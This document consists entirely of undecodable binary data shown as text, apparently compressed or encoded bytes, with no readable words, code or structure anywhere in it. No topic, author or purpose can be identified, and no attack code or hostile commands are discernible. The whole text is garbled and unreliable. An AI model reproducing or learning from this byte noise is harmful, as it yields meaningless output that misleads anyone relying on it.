?�b{#���h�qEY�'��fdVx ��{�$��_�����J�H$�ڰ��@]�M��i݆g/�08�c[�T�:T�o�T���I�V�Қ�B�{��W�ٸ����EO�����?�0���U��Zw�5{��H��:6��������U�u����*�F����N��gq�Rl���q��fY��4nF�i2򄩎����9�P�7 &�q�A�����mv&e�R������=&?�����Ϙ�x�_�����Q<�M{1q�{�c�F��`�-3���T���6 �^�ѕ$��o���%d����)?�6^���ڙE�o	�+}9���>��X��7Q5-�h#��U4ϱHG@����C��c�� ��	�~��>f�HQܪ@j�?�[���9k��sEI�?�~�8�FǨ	��M��YU>�ҢvP���71���3�h�ūS"�>���ߨ7 �����"��q�v5.�/�Ȳ�+,҃�h��@�P��^Ak,2jBq�zN��­3���4.?�p�c�jP;�9�s�p�_���3x��n<�f�?������h![p�^��x�1��	�Ї�w:q���>,�������ћux��\{o��ބ�gK1�H����'�ɟ��³��<��Z�!|���R��{�����m�Sl�p'��龜	�����BI�B�HJђF�B����?��0��k�,j.*ħ��Y�
�IXQ0[Ո��c|�'/��w�5������Źk�x��\������Pٔ�߯��� ��;��U,ZŊ�L�e��2�e�p��J�?"u��J�G�V&AV�?2�HZ黐�j%���JCy�ͱ��]l쳡�!Q_ڮ0� Y�3�%��gAQ}f�blo#��*
I"&�]��q/���=�J��L���{���5��5��u-�[X\���� ,U�ʍLN����H|�M9�ɾ�m��1wJ��7��I	�}P��g4�<*Þ�F�.
���
�*�b��-��>�4LZ*"�6ʘ��H�ي��M=���2T#��	-L�ƙ��:炣���9����P��*ʇ�F�;l���u7ḿ4�{#�e�e?By�F�S��:�0�&g�5��sD���pd滓��#\�C<��v��B[��N��E����+#�Cl��!nc��zQ&anxZ�8��A(����M[��$78\":�R�̞	��W4�8�f̕����ZTQl�߂6�'P&��u���z��-���tz�i.#�hq��`�@���HQ���8�~*�>OB�!/T�mG���o4N��o)��u���@�r�?��ס�x��u��
��a��Dr�?)�1LK^�F��"!�BܡFy��,
:�eE�#����+e��c�U	������k1Ucd��f4P�bF)���;�k��MkVC��蓡~Ҍ��4�r���nK�8N�9�N.=���}2�/&��+�[M�.���b������wG������wG)H]����s�Q���ך�Ex.����|H��c7���T1�d`��
�y)N��|1/����<�\��5��G<�o�v���ٍGp��6��n/I�횤]H-�3�$�A;��q&³���n�s��� ��IZ����i��U��#��I�PV��җ�R��.��L�UF���AL���3����k7�baO?f��w���'v=1���,t�b��~,��B<i��)��i�p�1`sX����E|��V��eQ0�FD����]�l���FI��
&�i���o 9C��K�J��0+9; �X
�i�^ 'A��u(��&G��-9_���t,�aEK��Ȍ�=���)��oGl���-��'�8~)��p�y��#��;*�;"EU�kƷq��T�;���\�S@:ن����]�EL��!{/J�r-Gn�0����'��碊01��@m�ͫ�BTB n�Nn�6
�0X_/���<�в抡�1x�C�"Q������	G�\}��	��/8�T����8���Ec�J����w�L��HC���nAZ�;��kk5�jP�p5(�T"77&S b���h`"uWLa���� �!1��43z�/TZ/
��2�mǜ�������Y7�»!�(�t_�F!=�v��f0�17BK"�({��2&�.c="_�!�u���b?�1�G�J�E��W�,ۅ�&/d7x �U裣xR��o��c�����X�q��⇫�%b��0��.�>I����4`����h�Ļm��4�m��A���B/$R0"�\�E(�(n��ϮQо5���"*ym��&�^�b���~(N}����h�/Hг������N�峢�3彂�Sax�U).Xφ�ht.e�f$Y���U���6��N�k��+e�<����S��q�� ��^qY�P��'�C��;�x��"���i��xV���ح6V�<��Ku� ���ߪ��g}X<Y�uZ(V�X9[��)��YZ�;�8q�]�����]>�����~���A���x���~�[���_��j�Amr�D�ӂ�^N[fe��O+g �ڬ15m^ "��cB��EJv<�2��L��L, L�Oq$���h(z��I+Ѱ��(*I����{��߼��>����_�ǟ�q��A�O5`t��O���#$������<�-���z.u��2IM����v	�-CY�+0�Z[�Ɲ���DMG�)��m��B�.F�;���|^R�BNq(����QH�&��|PH!�(�G��>ҋ��:��hY)$��Q?XD[b@e{�sM{S���R���mx��B,w��ʛx��L=�'!��'e�����hs"��7�`#�`��۴�C�H���0��1�R��}�+��:~�U�p[����f+����A���3�i�^��fZ�����x_�	�:t_���r�.�/:c�N��3)0z��'#q�r
��	w�#�����Lpڐ�죜�]�����6	�%L����f�����:����h�Ba~
�iWj,,ld��(Rr�HX��"K�a�3L�E�K�ea�BL��_B�� ��щ���7����LO$%"&Z
�2ZU��!0��B�����e������/!��m��y�|`'���)��M�����R'��	'v�����2�5X\D[�c��%���a?�O��ϰ�f8�N���|�/!�����P7��s~/+��ظ�q?FRy �*d$;5�H��29��%H(�"$z+b�)PYH*b[�\Q��x؛��)	:��a�/.m��ϒ1w5�W[б��l���|Ԍf���Ʋѵ���Q5��^f��8����8w&!�%��ŹG̯OFq�^��39�%9�>�ƣo��NYs�C��L�(.������{p��E��x�ߛ����z�R7��;p��8N�����:�X¥�����k8K�x�VŪ�x���t��.W�Y�b�t�8�̇�?$ҕp���Ӹ���.��%_�z{�l#BU�!Q	3PR���@O�Evi�8��>Y}��@�/� ����[)w��J�0C���V�R �PDǅ�����D.��7�����_��w�_ŗ_��/�z���^�;����ս�tu�.a��(쏎1���@�h��1W��I�o��bau<��B9	ŀ�}6L;;&)$���Pw{n�bl�m#�N��V��w��U(�P�kP�q�ҏ�?]��#��eH/�1xB�4��}gF�Scb�Eb�h'�k�K	�	@}�#�X:�S��i���2B1��#T8}S���b0�'~ь'/l��߻��,���=C���CϜE�#��;�KX�\н�-�#Y���I^� ����`'�Z2�P
�;���Q����LLF�|8��)0s6��6ڤ�$�k�c��fTLn�uR`���oF��c=Z\�R�e-��z**B����"ڙ�(����H��T(�&���46Ӗ������ξp�Tz��IA��>5�����+ ��Ah��6���x�u4��=�W�h��CM��F�0�Ǎ�����<��=�h�f�q#eQ��;#*��	
�2�����	eS@���6�M�]X�d&=�`�\�j��@��q�s�6Z0OX�\���MZ��M��pU�R�Rh�Bp�a,-�J�6#�~�y:�fhYDJ{�v'���8���vFI�O�&�_2 ��A�"��
}���t,t5:�7?cΤ��ƢyP���ԏJ0x0W�Lߤc��g�q��(Z�2HMᰲ��wġa&��jq�^z��i1M�T�P�C{�k�m�6��? Άзǌq�{�^3�=�ƵF���<��>ڲc♻��X��D*k��0�ߣ!�ފ�7�HMո�l��^��9x������*�݂�37��u#V���еZ��d7Ųs$��7(^e;�%Z��^�͏&)\=����V�%�r���B��^+���Enb8 <����ϐ��&�������cS���S�h�RIeq� U�'��QF
Z�
�5�]���+��{p�s����>����:������<��Gg����x����*.�X����p���գ�6Y��_$�iM��mA��($Bߓ�61G�d͙�-�ؾ�>N+7C�݁V��j��lZ��T���8wT6�Ʉ�����B�zڅת�z�ǯ��q(�A��j]�&�g"�@EA,��Jb�|a+C�H�_�ơ�9�}�Z�����H�܄Ń&L�Δ�_ؽ_�뷳0=���Z���cFN�NX7R�_AJ�N�_EE�3��i?��J�M���N"��Ba0T������O
�	@V��.`��m�:,���0��
��	?t�܄�=��x�mL���:�e�V��B�S����"Z�FmM4��HG�!(�XWT�W�"��+���ثB�����B��L�w��3��wJ���e�}�G���3�n�b���Sb�9_Lu"�9���@�C�;���g�<�������q��6�x���o��[;�pjit;*;��$����E�A�ɕ +�E�B \~�ʘ�Ԡ�1���΅Ӗ$�y���:!!g;2�}���������̪ �+�uE t��}��S�T�z�����wE��!]�!$�U���+[b�	�+�IFK��sFt��Ц?O�!��Mf3K��j�3��Hʴ�z��7t�NPį�6�r{�^WLX�����,㱈DÂE��;�2��"���DT�Z�h_IÁM���G3�0K�1�i2�����R-v����'��ٝ���T��@�y�]u�a+�b�������VD�h�����^<�b��`�����)�ى�/f��k�9������A��>��ߋ������7����#EXD��xY�JK(t�/_�IK�x:��9/�g=����fc�x
^����H�;f��2��h�6!T��q�xi�Q��D?蓄id4�F|�0Ou�*]���ZC�x1��R?��M���)ܦ8=��{A���W�p���<����]�u�aLϷ���������v
��Օ;�11�A�a^���D�6�����E���(�53��I��� &��� �7��z@���P����Bevc%s'�D@i�����m�GZ�r�@�Jp�n%�_)��ehԡy$MQ�2�N�� *�B]�A�D+��[�p�l1�����KK	hl��	��Z
k�aHzŬƝX;�����:Y�;^��E���£��1����m(�sA�D0�%]V1 C�?i��;�5h́��{��IГ�͍iO���5�s>��������#�qR6�jڙ�����X<#^
�I
)(�Bu�u����}�����As[*j�bIȤ��h��kPNak�0O:�r�gh�߈ų�X�刣��ģ���.?���ո�U0.}�3�}q�?f�n��uo����c;0{��s�Ç�B��bp�m,^܊��6����8�������?����_�Ǒ��h=�>�����LOOU��,ff�R�J���������ђ,ɶ̖�If���v1W�����|+jz�g�?�IA*����{��k���n�񧦘?���6��h�g��E\�9��#�����#� K-�#*ݘmĈ���AѦ9�+]៤�Ƚ^q���zPGn�&rs��6���W��� t���zPɎ�(g��}(4�Q�>���;�8Fהw�Rcϸw��>4��	+Zs�!B6"2y;��� �DS�ng�CH�+Y��ڄ���h�D/�f۴/X�ߎC�1��m���2�X�ڮ0̤3$!�����u�L&��b�z�߫G3�c�X4:������Pt��ȵAZ8c�D�\�t[�ѻ�X�]˨8�K��g	��4�y<��|�o�p����ыO~:��7�p�Zv����#�������N��ՋK��p��<�lgid�{����D�c�y����"����LiX�4�		dg�I�ο��^1��l�zC�����J4��s�P�3�H~S�H~�PkVO6 <��i_V�w�{H�����e�$��N�ar���ǓW���%<{y�^]Ž'4�'�q��!\�~7� $f1���O����	�[_��Lat����!ݞ�	r�F�G�����1�w�b2�H-
e����9��(����P��1#@�;�K�Ͱ�҇��9�ٸ��^�Fy�a�[��I�Ҙ
�SQ��*[%GN�/B2\P3����r���q?X`tG!��K4v8�������]~(��Fh���j$�ڲ�X�����f��g�k�125�{�=V/k�>��_��XclN��	}4ꡲK����p�cC�~�i�~&��f��~�P�VY�B�ߧ	��0�Ft�VDm����K܂�<��{a�`��'�}��A(,	Ewg*M��ja|h������2�����~Z�в���iL���o��S��C�����t.a����ѬhF�?o�����X3G���t�4e����蘳BI�6�T����-��Ͳ.FoC��?�s�m��v�����8�1�~l��Gvܫ��aT��#�qٖP ����<q'�)����G�E�����X�1|��� ���}$b�o� cg�-#�E�f��q��rAT�6�h�v�`�
���4D&~Q����O�-�Dg��Y!0N�y&L�f�$��1���pT�M	0GcF�
ZL	F䷘3�mG��'v_�@�	Z'ѿ#���l�1�N�
CR���h�g�0}>����v4΅ ��UC�H�CIg`*�w䡼G�j��CU8~��v��O����N=l�n>~��%�����f�� �|�Gԋ���yF�A���^��l	��[p���6��x����I<�z׈����Q,��'EE���
a�b�t�]���;&Ak`W
O��Wø�o�6���/ƠN�kv�wD۰2K���ʝ�$��� �X2��֮��QUh�,AsO%��(T�#�1�ط��4^uO>�����}Օ�G�vz'v�ƞ#3����������m�m���H��kF#%'b)��hZNr���iZ��f6P�E/T<�1�N�R〬Ɨ��,'b�H6���w�҈hɎ�b�ȩ�G�x&*Z��Sꆲjw44�0���HH�ǈ�k��-����aN.�A�l�t#�&tJ��X:���>7��[҄w�Ζ����KQ�/��ط�2��ۨ�w��&��7ڛi�A����CײY����/����fwG0����]���
;�������]���!;%�֐QQ�sa�)�Ǝ=��z�ۑ\n��!ԏ��l5ȮwDR1M���'��+���n(�	@�UT��"F=Ƒ�!����0m��f��k�νa�	o�a��;������ mj��.#��N�ck����$��cL�o��>��G��F����E~���n��-x���Q�b�͔Vl��Z�4l��>d�y�-��A��_��w��H�0�c�1�+V��l�����U+�W��hk��&��J���a:� \F�8��DdXӂt�b�}�F��o�f�%�ӌe�$D�L�2!�q���AS���{��a�4���7d����S'V������hٱ���g���X�=��s�9x��ߓ^�m�U}v(��Ъ?����Z�U{5����&Ra+�q@f��Alw��d[��������͏��ÉW�8������kAqG<��?*�3Qۛ�}�:q!jw)�53��c�
�ط��� Z%N<h�!OѾ�Ѧ��%���~�d�;u�Oڅ���v���]����q�к�zGia��4��p��$�|�K'*X$�1�';�b�t5v�o�ր����9R��7ڤ���[��Uݗ���8x�o���'��P�����4�x2"8��X#�=1�1I�-G�|�c�Qٚ���l�[����Wq��	ZU���	�&t���9OhUO�2��z {��hS}�\�ʡ9�;�$}�Y����2t6 5/��@a�����H��/1�_�EU�p%��l����
��/R���j��b��N���J�R�K��p���.�����t,�/��������]�>�"�.PN��U�93�!4њFc�F錉���IX���'R�z<3{"�����'�,���\)�-�n؅1B���w�M�%�Z�]aW�? .�5��z~�F[.!�&�
d�7$`�r!�+[P���[�ű[�(%�ܼ�ER���2�?;G|�����-�ȭ��=�W��Ez�#�m�(j�GU�
�Ѯ���FQIR؉�r���P�3v=4NoG��{<��G>���1y;v�bG=�]�b�!�Nm�đ71u��8��V�Tt~���
�2��E�lDa���7��������4������5�������X�O;4���VڌJ�t�S���jއH+�y���_�C��[��8��[#��6�K�g43"��s�����{H+�#8�Y�1V�H벂O��7�a�<� <� �M^(�S#(� !�fL[i_`�H*����ڄ��q�y;m6ߟ���w���K�s��O�$!����Aq�ǂN��@H�"��Ai�ix�!��E�����[Q���v3d�9�����MƺIKT�Y!����EB�|�ͤ;/ą���T���̥�Ѫ�4H�
�~Eb�?�*BQP������a�L�x��5a�j=.}>�]���[M���eX�Ccz҃�_M��g����<���}8���1�����?��=�ң�v��o���N��?��߬���9���!��|��Ռ��T���cl���#�}���K�ed�}��f����Y!Nܡa�5:�J�.b3]�V��No�N ��i���)6�X.�g��5G�X)�<9��~��/���W�����{��gK��hMs��gě����ع��}h��ر2���NT51�&#6�q.̓�a�oc�	���6܋*���(���"*����n��X<Bc�0�5���dJ[i�ξ�,,,#Dʱ�d%ZB���״��{<�6��7��Vc�Z6��E�'xPƵ���ݟA �y�#02��j�NP�d#�1e�08����q�*5������Q��f��A�F���.��U�.�衾�����L������φ�&�����.h��@x���L�����d_�N,�X���OxG�	G�/���6bҜ�*n"6Ex!��@T���6�t3�&\п��#�H)����)�DF6�{]*E�-g$nV�s��6cE��`�;������˷�Ǯ��0{a��вV����2��1S�0]�n@��F��oGb>A�Kk�&ˎ���4�&%d(m߆�=;��i�|�%�i05HbdJ-2Az)M�̘��u6H/1e�6EB�1R�9��X�M����-H)��݈��X�&�Mc�9g�<�������o�����PI�R#*A	-M(�q=�Qɖ���$;�#&ݘ���VP��@�d��6OZ�+J��&j6��Ǧ������{љfIކ�mZ)�N���������nGB�=����I��P�n@X�>�36��_&��P=bØl������܌Ԇ�Q6�����8�(���Eq��i��`�@�+YZY���c�d!<��ʭdZo=�\��ɤ]���!E�1��A�]���/E����>[���!��T�z2��כѳ3�3�~<�k��ҳ>iҽ�wK��<iƥ�X=�k�iS/�q��y���!�����<����?������B
:gRY��е#��jy�j0q ��*�1j��0��2L۪�*�ٺ&�
j�+D��f���Fǘҋ-	C�rkv\;��2"��S⏳W���?<��/���s�pq�N,b���[ߏvcj�����a~�0��*�[�$��
����"<!@��/���X�-?�;�]!���%��,k���(��(�ȄLmg�9�)
�Cp��v���|&r�llFP�6#(̊�J��7G@�&�Ga��\�]S�X���GЉ�Fu���F���>��r;�����yF�1�qر?em.Ȭ�@m�
3�X)�IĤ�H(5A|��h\iU�Ȭ�D�'x�B?�����H����ض��ƃ���]V��hOb�*qK���y-C��<s���.>��s+��� u�g����݅Qe��г��y'���!�M�
�Ѡ�Be���EMc"*ꃑ[N���FϜz��1|@+WM�H��s�#�|��lĎ��Ѿ�=����iڄ���W`�oC�3�!m"�Q�n��,D%�!6Q�� d�qW�(���^�>R���Y*�Y���&-S�R �ײ����F1>��m��T�o����-nӱ`۱ET�����x=��Mï��KFC+��Ǿ8���+0�ג����c�}ᇜR5_ӌm�^V��a�4DT�1
j\�@HE�m�I���f�",��-ÔP4�*�-Z�	bx\��uƨ�%�l�a�5�V��|��4f.:�v�2���X�cU�����{��Za�R4zv�����;��_�d���*�����`�Ӯ�h���4�\���"V��ߌ���!��F=�|�����j��~���m2��6������<�w�"�"�m8��I(�KCQO,ߝ��k������Z9aхƷ����A��L�:{��=�;����j�֊c�꤉�.�V��ʫq�ڌ3p���VNU�Ƌ���������V.�V��E�y,û�1s�H1�� ������|�7~���.��AӄX1�K��s�5�^�D[y�l����dڊ����l9��<�Ͼ����p��N��?As���#��\s����LzF�!$u�%hl���e�������š{���σ1�*?<|]��(����,��v�d"1+
	��������Tq7��9E���HJr���;p��4��7�mTw;���\f�J/)Q�k��1'D�r�{�Bō�U�b������PҪ`�d�P��S����<�Rh�)�+�M�j4ND ��6��%����"��>Q��ٖP2v�|އG�v8(ރ�ӛ�d��M�c1،��͐yn�g6Ez���-�<~ņ��@s��)�	���	XB����+,���_�Y`|��nh�qG�#,�Q���:%
�с�T:"���;�y�}+��*�8���c�tY���|U�72mFVӛ���b� �Li��.M֬��(i4f6GS�����q/ ���#�=L��Y���}�c[��fi���68�7C��3O?Knf����a"&,4������m4�^Z�[�k� 1s�F���V|���7�[�������c�>�aXc�yʻ6#2�M�S+��x���)y�I��i9@�o��a��G$�8"9�Z*ډ�KV�-7�-;���,��@��r�XS�����`�}�c0}�'�H-'lMUe����&T�ɐVc���w����f�нˌ���^�ſ2)\���~��ߋ1�� �h����Gt�ҳ����E<�Ca�!:�0q�ՓV�Z	Ůk���Y�5��#��o�22��䓱|�3�Q���\oTu��s�U��Z,�q�f8�ЍA�T"&��b��r��l/�ۉ/~�����|��=x���=n���q薘�t~������X}x��n����w�҃q\�7�{/w���n�9݂��=T��}��u�'���hd�K)�s���vc�j#�^ob$�6\�%g�j)Y�\���P��᝴�Ti*ڬ2ƌDs��+��;����p��!��7�#'�����M�h�Ax��E��o�س�����rp��,J@KXVp��UULu���v)*jB��e��el�n��t5ғߋ��3
�B��DRAJ�����O3�6�V���uƞ����d��_��Z+�3F���r^��7é���4�ʙ��E?��o�2�����CX2��R�t>j�@�M�8���
V��rC��d��z(E]��f���FQ��}V~[�ƾ;8�?���V��՗1$т��#Bː�qi�m(nj����N�!l�[a�֕n����y���X��ͤ�~�V���툑5Zv�����+9[��,?TT%�� M-���V��˘V倮���<j�C�]0w��o�qz��tP=�m��!�h#��!�������6S�+P���rCFjkV1��vX�m���3|&���z�l>���fX9~+~'Cز 9�������O�#���% yj,?;x�# �U����!n���4u���b�� 1܆��%�Ó� ����GL�CY���qBÐ1b��U�`|��9�{Z��z2��[�:���xM&-*c�h�#3Ah��O�{�~^a���71�)�b���!:{v���bx�����$K{7��������"��2ROl�o��yK�c��S���Bq��>��t� �;6�g�:'<(&І�>��t
|P��΢c��K�x��T��DJ������8���0�cԢ�7�}1n���Ý�k�ȯ�@��<V�~�2YL����?�V�����.����&��d��Y���������_ýOG��b9.���k58��wZ���p�32�Z+������(�}{���W������q��0��må'S8x�g��خwa�Eq� �<ǅG�7ˌ�C���x�Q�q]��_ݜ���j��zN�w�أGzg2�N�LP%�"E��2̯4�����u�4Μ;����U%A��7㇗��U��ƜL����1ΆёU�S����mUgat�O:���T��&�U�I��O�*��3�Z^!^p�S��.��>j��ۑ]䆚&�i5�ˉ��V���S��"OS��_gq'k�r1 ��$���2iʏ�iOvf;�C�j�UrS���<��:#�����19KI�JAT�7�b�����4D����[TጚZR���#ͻn����	ikh��1�~��,{䕋�ܡ�ӑ���l�}�{�c�7�i%u���x�>\�B"m�s�Q�|0����:�C��!<V-��XR����x�36��e�=+��^s�2��Ci g׼	�k�FR;U�ᴙm`���r*�M��b�L-�Fr�	�jl�T��I�.���i�Ek����d�L6Z�	-i�񵉹�Z�m��NP�;I���F+V`��BM��Ф��X.І�́&d���u���l\���BM����Dsh¶�������6F��H.y�b��V��Ѿ,г�%mz�Ӻ�,�e!8��4�VU`��	9&|1<�EK���+�ӷ#��>��q�Χ�g�`��.7�ՊE4��B���D���uԖ���ճ��tD�
��%[�|(���f,�к㿳��ǝ�z^��5�1��n��g����ZA;�����S'��)�*3�̉|����&�鏲�t�d�Щ^��6��R��W`dG%�3hi1o2Jۓ�]�ھT�,�h2fWKq��8�^�7�[���gq��(n=���"ZRN��L耸A�~7����F������F���z�돖q��>|��;���+�s��'k3����X[��
���	�g�]�}�����'�Ft�ݺ�$-6�9%I�4��.�@�P���Q���O��g����ޑ���ֈ͒c|�'..�o�%i<�>�v�_��	>4 O8���x�2�`��Ժ�]�$� -,ˍ S�{qKl²�v����_��}S�żP���7����)	&ơ�pD%E2*ʩ����*?k�L���864k,�B�7c�c��X<�/�ҍ�_氪�q�V83{�N���rL�B�No�_O�&�9���^gt-[�yA8r7�b��/�)VPG���Xd�G" �1��4�4��j�Q녆��BxGY 4Ս�1��S|D�������\�>�\���Q����Fب���ڎ��pė;�����M6�*T��Yb�Q��H�2�.`�z�ۭ�^�L�Daq:�
�iUhE]��j#zWE��@��4�oA���܎�f��mFb�	r�͐�ö�i�6��\v2����W$�(�l� �P)��P(`e�3S��h+!���z0�0��Af�ϯu	7���"���	t�f�P�XI�P�>v�__FP�J�kH2.z8@�-Fq��L��&��~|C~��>Z[���15�%�6#"u��r�6�nh���c��G�ws+&룺W���(��%�؞��.
���2�����%Gǐ/Z�4ȫ�E�p :�}QTc��h��Jg4�`3
����M�/�a`"�3&8��=.��m��0G��0�����S�|0�b��I'��8bt��q[��:���@�g{"������ܳ���~8�4eC2�ֻa�v;�ӂ�յ�z�*��X��Wp���vVah� �;J�1����x�w$�@i�T���tO�H��>Ӂ�Σ��x����O���ps��K�ݗ+��_.ᓟ���7��fa�>����8wg7�-���G��O�������+�_��_�"��p�R+N���q�֍}4�#W;p�V?�}����<������iE��\kF)�Wd���ӫ]�wv�A�h�独�a0.�z���V��(�r��{:��D8����Z�E{�S�A�q��ʚ%~Q�p�vdēI�%`%⡳���+2)��!���8���_�
�R3:)�k�I	BrF$��5K�+<� W�#� �̓��5�^(jpE����a�L<v���)t�rBǲ�g�ى�п';N&q�ÉG��u9�����_:p��jLUb�ZZfԨ�D<�_�!�T��n������F����0�6���'9�!N�q�(�"ƃ�I7,�)6�#�C��1P.���r���:�'V>	[�Re��)���A����TS>�I��H��@Q�-���w%�)4��Wǣ�-%eA�E�&�Xa��	��mC��V��3A��.���&���!>� ��6�����Ď��c�fC������M�	i>�r�1�0�x��0����,,�iS�af����]VF&��>�,���vHL�J�q2�)�l��p�`��q�Z�B`�Xr��Xbs�s��Œi��;#�Ҟ6� �P[4ZV�S��8;鳄'�Q!�:����+�5|����u��>�b'�c�9ڦ�=#nϱ@i���Rq�KK{շ�3w��7M��i�ESk�J�hnբ�7��A���@
�c\���}a�D[���AX=���^G�8���0�,���=n�h�Lz��W��~�fP����D`h�c����Ie�A�V.a�)�<V`��
v����s����/e�1�.��j_��۰kO斪0N`���vMecd�e�1(jC�x��31�T�3Wi9��~{g��b�P:�p��$�i_�������+��^\���3�����ӯ���Y<|}��g�w|�>����	�=\}2��c��J�>Q�cW;q�f����?���g�zcx��<ވH޶��g��t��\�ا��z���N���5�9}�̹��$��Ȫ��j��c64-# !�Q�K�JI�ia�n��ݑV�E��7w6Fgع��IaG�E����&�Z���Q--M|/�%�w��{�C�K��W+2��1j�����I�9"N��hq/�!��V;�$Q{��[EǼ'���CY�	q�f(�ՠjЇv���a��Gn�.����&�ٯ��뾨7���$�-kн��"ջ�O�F��T��b��@���!J\�Ȗ�3���Ͱ���� n#b,��E����}iw-��bm�^��Q?�����(�U"��
����krGF�#
Z��~	3���Y�J�Ū�d�k��XX���E9Vλae����su�wlFӼ>j'Q�ϙV���U�|ݔK�|�	9���t<*ɑ��
������y��4W�D��O뀀`{V��a���XX��YV����#Bj�L�`h�K�"�,7ӊ�#���QIL�@wSiu!����$�M.H�����-_��O��4����P���2��m��xA1��J��f�e��4s�&IQ18F,<K��1�4*cc�O���}Z���y�]���c�):���9)�YS�����-<�M�(��E[[,�:R�P�.q�P2�G��\���9�2[09���*O45c�ŭ�#-�^�`Ami!����Ԣ�'
MuA��L�8g~9{�T�hi�@�`)��P�j�Hi��w���w�8���g�a���Hĥ��8p�
�M�4�N������Z��D!fv�ce?���*����fczoRP����T�Ldbao5.ߚµ��8p�	;�K�8�ѕ���0~�����7�q��Cx��Y|��[���3��_��?]ģ�����e���,��/	�����?��~�7���E�~5����Ƒ��8p��Лƙ[C��ɢ���[�x��
���0]M���{�J^���4�S:�ڰttu�����E�hz�JPۛ���lԥ���`�@ɝ��U���R�h�pR�� \����8�٠�jW8��9�:�ɬ��� m��҃ؠ<QR���C�W#,�����6Z,l��� �� �`�Q��Y2����Bc�{�@@4 ʅ���bm�+�|��jl0�if���3Ҁ��H0�8P�H��Er��ʍѲÊ���gC�I�zW<�9��3L��a�P,���(lP3�y"�$��&	rsXʶR:�|0s� �_ ��Z�njnAA���X�a&0������'<���n�u�v(�b��@|�%���P8`��95�;�P��.Mm�g���!#7�%�(�5M��`y�
�nYb�f7��.�2Dݠ5��Ym���T1���^��J�*n�/K����__�*���F�9�z\���Va4`� w��Vz�u0����an�K��P���壎�|���1��^�4t39m\��d���w�^�7P�nϟ�R����r����=�eg7��7�b�5��0і����ls2��8 4��	�lC|$ЂbL���ZF�\=��-���b���C���)�>s��X�d����-��m�Q�鄮q�j�[i�N�FY�=꺔��@cGj���̷#�Xi�U^4�t�*e�hm�B������}Y����`5��k12\���ttv�){�10P���h�� �v[a|�Θ��c}<��\�,�}*h3��p��@�D������Ƨp�cՍ!��-��|>�v��*�c���]��yl1�Hf4N��l!�č;iV#��y�m���b9.?ٍsv��?����'?�7����r�����M�k|���m�����oӨ^����Ͼ<�g?���ǽ��rw��ō�x��x����ӏK��)Gp�f?�?�� �um��E�ʦ�U��.9���Ԓ�蛮�F�w���o����9��H+JBHR(�|؈X]�+oL�J�r��% �Lh�eŕHȍ��XM�Ӗ�r�� ��~Y�.���%��1"�FWP���T-#I$c�N���G��eF��
x�9���EՉ��p�4����*3E�i]>�I������R=q3���P�l����'D�1:$Z���0��^��*нǋ�B�/Ǳ���1�Y����ܯBB�"��'+80��o��\VXAEx��Mf�@���Nrڕ�hӌ�]��{�9�����hx�(5G�~'�vG��f,в,GÔ;j�=P�ዔ<���P\���l�Ն��v6��W���e�/з_ͳ��(�'�L�Wm��:�Ԋ�ւ�ߎ�d�����W���^��c�4�P�Y\�[҂��,JD��#4RL��M`� s�#��	,3n��,+CB�@��8wea�=X����l^��3ڶLa�x'�]��!���ؾdr���t�^,�bO艕�č�1Jh�@~�X+���!!���ɲFx���?��Jߍ�~�t��E_Բٵo�at#�V�`����2��5C�؆�C�X��}���3Ge�c&���}��g5�]t��
��b�=��W�.y�mD��}ɴ�<L.%`�H"fV	.1�G�7�X��"PZ��F?Y�?���
qAJ��N3�m`�4����8������SPҫF���,�*AY����q����S���ڱv�G��1�5�o� ��XX�ÞõhKFy��(aGh�����Q��x&w��7�,W�	��x��8�l7���������Ob��y<�����/�?�Cx��|��cx�������Nc�� �����iA�������x��]x��}8~�g����Q<x��|so�[��������k�5�Ц����O�t0��`d��;�1�Ԇ֡ZT������IA��(�����
v\B�Gg�4;�ʁ�+!;F:�宱��d/g$TZB��fL�AJ~(c�� H��r1����Q4?_Ħш�Ř,OF?�y���U߇�'Lg�1��7�d$߃)~��ҋ�����pqB�ቖ(�*�V�!��?���m>�+?,�e�u<���e�C�5RP:j��AgT#�Q�iL�7���	�R��C��J�	s��pPB�k���3�Z����@�`f����kt"F���(i�!��"[a��H`�"�4��u+N���n(���ؑT�y �\1�DNQ�c���hx]��c2�/c��V���/����I&����*uDj�=�r_~b�k�C}�*��ܒ�eC`�IK�;��@��-�>Y���KUрd��C=���U�o�e.���ĕA�;K	X6�Mw+i�ހ`)
*�����X�k+AKES�+��;��i�~���Æm���Ӕ�F��l��m�5�C�R`i�O�380&Z! �P����}`��ϟ=r�V�E���>bs�Bh�CI�ۘ>f��3��;�]{?"���r�;�`��9�<w��g�8�����Ʊ�8r����a��\y�k����].�;�g���i��m��ӏ�q��'Fv۠w�-zl��蚰 �4hP���Uݦ�^4��9szd�3����Wn�V0fN��h{գ��{�C{�P?��G���p7�o0b]����B�-e0=堋1sd���`qo9ZF�	�D4���m4;6�&���4�1�?ӊ��4��8uc��z���ʧ�8r��������£Q9?�g/�����ʓqB�w7_�<_č�x��v_�`o���ǝo��e�n}>���t�@܇��>��_�ӯ����7�Zs�X)Ǒ q�ME���Lv�<hJ2I������~�F��B�Hچ��]�
y��ƚ�r��H@������~V� ;Vi[��
�$#(�ށJ�����|#�PP����q���	����k�8x�-}(�� [�c8!<�~ެ���.!��"N�Ҳ
��.�W0�Oc��h2� S���bV�ĭ9��2�[�r(�?
p�V�}5B-������/�GR��
���a��*s��"��>��?�4���v�ʽAZ�0��{���H�]Z�?���)�]	V�|�
?8y0�s��"�ђ	>B~�2˴��߷���C�|�E�a3DU���ji��4bEK���
�Bːm�n�]vA�4,n@��mh۩��έ�od���#�1)"��Yn촶4(=Z�Dە�]�_��,���vpt�da@m獒J���l�$y(�������������ʐ�EHY�,+;#nbi#8�h��N|-BH J,@��#�M�# T��	hѢ	4S�o��4,O -Z�M�N�DB�"2\,��HwA\���00��#��֧Um�g6'pe�n��ۿB�=c>�1Zn�O�[K}�� ��#�����m�Zގ��wб�&z��3��4®��>�K7��z����1{�g>Q��7>x��h\�L�#w=h#����`��I�{�U��g.���N=����J��]�-������b�Y_��`�ƍ�"p��~8�#�>a$��sUfk]��đ
,��CQ�'�vg���a\���W_�Ѵ��X%�k(�z[�18W��k��Ϣ�G�n45}1�ߑ�����mp��E�~����<^�Ǝ�]����z��b'������A[7�/����ߜă��q�Ԇ_�ī���oV�[����{p�F�i�q��0�<���O�2_Sx�����_/0J^ǫ_��knox���kBl���ÎH��
